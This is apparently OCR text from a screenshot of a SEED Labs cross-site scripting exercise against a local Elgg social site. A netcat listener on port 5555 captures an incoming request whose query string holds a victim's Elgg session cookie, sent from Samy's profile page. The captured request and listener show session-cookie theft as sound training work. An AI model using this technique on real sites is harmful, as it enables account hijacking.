 Activities
Terminal
Oct 28 03:20
Bb Microsoft Word - Lab4-W
Newest members : Elgg F
www.seed-server.com/members
Elgg For SEED Labs
seed@VM: ~/.../Labsetup
seed@VM: ~...
seed@VM: ~...
root@b14cd...
seed@VM: ~/...
[10/28/22]seed@VM:~/.../Labsetup$ nc -l 5555
GET /?c=Elgg%3Dgnoekk815jim69lqc78pt5stbh/ HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv
:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
[10/28/22]seed@VM:~/.../Labsetup$ nc -l 5555
Newest
Alphabeti
Samy
Charlie
Boby
Alice
Admin
Search members
Search
Total members: 5
RSS
Cancel
Take Screenshot
Take Screenshot
Grab the whole screen
Grab the current window
Select area to grab
Grab after a delay of 0 − + seconds
Effects
Include pointer
Include the window border
Apply effect: None